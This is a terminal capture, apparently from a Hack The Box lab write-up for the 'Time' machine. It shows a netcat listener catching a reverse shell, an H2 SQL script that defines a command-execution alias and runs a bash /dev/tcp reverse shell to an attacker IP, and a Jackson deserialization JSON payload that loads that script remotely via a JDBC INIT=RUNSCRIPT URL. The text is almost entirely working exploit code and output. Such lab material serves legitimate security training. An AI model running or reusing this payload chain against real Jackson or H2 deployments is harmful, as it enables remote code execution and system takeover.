 kuser@kalinka /home/kuser/htb/time ‹system›
$ nc -nvlp 9090 ↵ 130
Listening on 0.0.0.0 9090
Connection received on 10.10.10.214 42484
bash: cannot set terminal process group (828): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ ls
ls
css
fonts
images
index.php
js
vendor
bash-5.0$ whoami
whoami
pericles
bash-5.0$
kuser@kalinka /home/kuser/htb/time/www ‹system›
$ ccat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimi
ter("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.51/9090 0>&1')
kuser@kalinka /home/kuser/htb/time/www ‹system›
$ ccat ../pay
["ch.qos.logback.core.db.DriverManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRI
PT FROM 'http://10.10.14.51:8000/inject.sql'"}]